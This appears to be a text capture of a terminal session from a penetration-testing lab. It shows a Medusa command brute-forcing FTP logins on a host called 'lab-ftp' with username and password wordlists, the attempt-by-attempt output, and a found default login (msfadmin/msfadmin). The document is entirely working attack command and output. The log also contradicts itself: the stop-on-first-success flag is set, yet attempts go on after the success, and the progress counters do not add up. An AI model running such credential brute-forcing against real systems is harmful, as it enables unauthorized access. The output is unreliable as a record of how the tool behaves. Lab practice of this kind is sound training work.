 Terminal — 01-ftp-medusa
root@kali:~# medusa -h lab-ftp -U wordlists/usuarios.txt -P wordlists/senhas.txt -M ftp -t 4 -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: senha (1 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 123456 (2 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: password (4 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: 12345678 (6 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 0 complete) Password: qwerty (7 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: root (8 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: teste123 (9 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: admin (1 of 7, 1 complete) Password: mudar123 (10 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: 123456 (1 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: password (2 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: teste (5 of 7, 1 complete) Password: admin (3 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: root (2 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: user (3 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: msfadmin (4 of 7, 1 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT FOUND: [ftp] Host: lab-ftp User: msfadmin Password: msfadmin [SUCCESS]
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: teste (5 of 7, 2 complete) Password: senha (4 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: root (2 of 7, 2 complete) Password: msfadmin (5 of 10 complete)
ACCOUNT CHECK: [ftp] Host: lab-ftp (1 of 1, 0 complete) User: user (3 of 7, 2 complete) Password: msfadmin (5 of 10 complete)